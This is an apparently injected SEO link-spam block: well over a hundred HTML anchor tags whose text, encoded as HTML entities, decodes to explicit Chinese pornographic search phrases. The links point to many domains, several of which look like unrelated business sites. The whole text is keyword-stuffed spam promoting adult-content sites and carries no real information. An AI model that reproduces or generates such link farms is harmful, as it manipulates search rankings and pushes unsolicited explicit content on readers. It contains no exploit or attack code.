<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://r888tech.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aibeilai.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zghbdm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://xcq0519.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hualiandz.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://swechat.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://caiyechina.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bocome.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://91taoyou.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://xdbst.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzbybl.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://d12clan.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://13hangfz.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://psxm.cn" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://faodelli.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tstuomur.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfhggs.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huahuashop.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jy55555.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://da-geng.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://lrsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kunyusw.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://splsz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://baotelong.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jy-sh.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://quantschina.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xgnsw.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://lsyungou.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1ghr.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://r888tech.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mfangme.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinog.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://wzbeng.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czzxy.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://three-ant.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://52yuzi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://bxgsfs.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gewoo.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://hytcredit.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://v5diy.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzposo.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiluhome.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0578f.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://0523qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fx0532.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://dd1994.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wtechan.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
